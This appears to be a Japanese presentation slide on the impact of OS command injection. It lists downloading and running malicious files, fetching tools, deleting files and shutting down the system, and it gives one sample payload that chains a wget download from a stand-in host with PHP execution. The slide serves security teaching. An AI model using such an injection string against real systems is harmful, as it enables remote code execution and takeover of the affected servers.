 OSコマンドインジェクション
影響
❏ 不正なファイルのDLと実行
❏ ;wget http://example.com/evil.txt -O evil.php;php evil.php;
❏ ツールの取得（yum, apt-get）
❏ ファイル削除 (rm)
❏ OSシャットダウン（shutdown）
❏ その他いろいろ
 
